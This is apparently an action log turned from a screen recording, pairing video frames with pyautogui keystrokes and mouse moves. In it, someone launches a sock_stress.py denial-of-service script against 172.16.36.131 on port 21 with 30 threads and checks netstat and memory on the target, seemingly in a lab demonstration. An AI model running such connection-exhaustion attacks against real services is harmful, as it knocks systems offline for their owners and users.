
# Run netstat for established connections and free -m for baseline memory on the target.
pyautogui.write('netstat | grep ESTABLISHED')

pyautogui.write('free 0')

pyautogui.moveTo(116, 606)

pyautogui.moveTo(244, 270)

pyautogui.moveTo(408, 344)

# Start ./sock_stress.py against 172.16.36.131 port 21 with 30 threads, checking ifconfig on the target.
pyautogui.write('./sock_stress.py')

pyautogui.write('ifconfig')

pyautogui.write('21')

pyautogui.write('30')

pyautogui.moveTo(4, 348); pyautogui.dragTo(140, 348)

# List established connections with netstat | grep ESTABLISHED and rerun free -m on the target.
pyautogui.write('netstat | grep ESTABLISHED')

pyautogui.write('free -m')

pyautogui.moveTo(268, 676)
